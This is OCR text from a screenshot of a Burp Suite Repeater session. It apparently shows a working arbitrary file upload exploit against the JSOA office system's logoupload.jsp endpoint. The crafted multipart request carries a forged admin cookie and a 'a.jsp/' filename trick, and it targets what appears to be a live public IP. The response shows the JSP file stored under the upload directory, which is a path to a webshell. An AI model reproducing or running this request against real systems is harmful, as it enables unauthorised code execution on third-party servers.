 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.1 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options ShiroScan
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://112.230.203.226:8001 ?
Request
Pretty Raw Hex \n
1 POST /jsoa/public/jsp/logoupload.jsp?path=null&mode=add&logoId=2
HTTP/1.1
2 Host: 112.230.203.226:8001
3 Content-Length: 866
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://112.230.203.226:8001
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryoS9mE0b0G8k0zU2A
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://112.230.203.226:8001/jsoa/public/jsp/logoupload.jsp?logoId=2
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=A1B3C52CB89B18FED20F5EE00A986CE4; jsoaUserName=admin
; MarkPwd=0
14 Connection: close
15
16 ------WebKitFormBoundaryoS9mE0b0G8k0zU2A
17 Content-Disposition: form-data; name="photo"; filename="a.jsp/"
18 Content-Type: image/jpeg
? Search... 0 matches
Response
Pretty Raw Hex Render \n
13
14
15
16
17
18
19 hrome.css" rel="stylesheet" type="text/css" />
20
21
22
23
24
25
26
27 mgLogo").src="/jsoa/upload/2021/logo/2021_1639938211202412443.jsp/"
28
29
30
31
32
33
34
? Search... 0 matches
INSPECTOR
Done 5,534 bytes | 103 millis